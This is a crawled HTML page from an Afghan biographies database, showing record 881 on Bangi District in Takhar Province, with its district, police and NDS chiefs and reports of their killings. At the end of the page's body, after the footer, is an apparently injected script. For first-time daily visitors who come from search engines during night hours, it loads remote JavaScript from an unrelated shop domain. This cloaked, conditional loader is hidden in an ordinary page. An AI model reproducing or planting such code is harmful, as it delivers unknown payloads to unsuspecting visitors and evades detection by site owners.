

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2405&task=view&total=5017&start=880&Itemid=2
body_size: 3374
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 881 of 5240</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2537&task=view&total=5240&start=879&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4440&task=view&total=5240&start=881&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Bangi District Takhar Province</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Bangi District Takhar Province</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>District Chief District Police Chief District NDS Chief</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>District Chief:</strong><br />
	Mir Ahmad Haqparast (20110411)<br />
	<span itemprop="articleBody">Muhammad Hussain <span class="st">Mohammad Hosain </span>(20141111)<br />
	Faizi-ur-Rehman Haidari (20201209) was ambushed and killed near the district bazaar (20201210)</span></p>
<p>
	<strong>District Police Chief:</strong><br />
	<span class="st">Colonel Baryalai (20070406)</span><br />
	Mohammad Sana (20111025)</p>
<p>
	<strong>District NDS Chief:</strong><br />
	<span class="st">Mula Younis, the chief of NDS in Bangi district of Takhar province was killed along with assistant prosecutor in a targeted land mine blast.(20150704)</span></p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2020-12-10</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2011-04-11</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2537&task=view&total=5240&start=879&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4440&task=view&total=5240&start=881&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>